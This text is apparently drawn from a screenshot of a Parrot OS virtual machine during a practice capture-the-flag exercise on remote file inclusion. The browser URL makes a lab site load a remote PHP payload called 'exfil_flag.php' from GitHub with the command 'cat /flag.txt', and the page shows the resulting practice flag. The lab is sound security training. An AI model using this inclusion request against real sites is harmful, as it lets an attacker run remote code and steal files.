 parrot_truncheon - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Hacker
parrot_truncheon
Home
parrot_truncheon
Applications Places System
en
Чт фев 6, 23:18
raw.githubusercontent.com/
Language Selection
From Base64 - CyberChef
http://lang.local/index.php?lang=https://raw.githubusercontent.com/Truncheon-eng/Remote-File-Inclusion/refs/heads/main/payloads/exfil_flag.php&cmd=cat /flag.txt
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Выберите язык / Choose Language v 2.0
Русский English
Array ( [0] => practice{RFI_is_so_cool_3411551} )
Warning: Undefined variable $text in /app/index.php on line 41
Menu [Desktop] Language Selection —... [Trash] [src] [Parrot Terminal]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Поиск
ENG
23:18
06.02.2025
1